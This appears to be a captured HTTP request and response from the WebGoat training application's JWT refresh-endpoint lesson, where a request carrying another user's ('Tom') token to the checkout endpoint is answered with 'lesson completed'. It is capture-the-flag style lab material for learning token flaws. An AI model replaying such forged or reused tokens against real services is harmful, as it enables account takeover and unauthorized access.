 1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 172.16.1.5:8080
3 Content-Length: 0
4 Accept: */*
5 Origin: http://172.16.1.5:8080
6 X-Requested-With: XMLHttpRequest
7 Authorization:
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWC
TurWBBunW9ujab8f4vNG31XAEvWYUEmAtOSGg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Referer: http://172.16.1.5:8080/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=yOtG2JZcHFlCktxD2bXhkfEVqN3VJAyeAeTChwEg; csrftoken=
eUCvV4zhCieWq1haO5R8AzMIJVVZB2FKuh6RYomNXqrP4JbfyLpJsEDapIvuLd72
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 23 Feb 2021 15:04:13 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }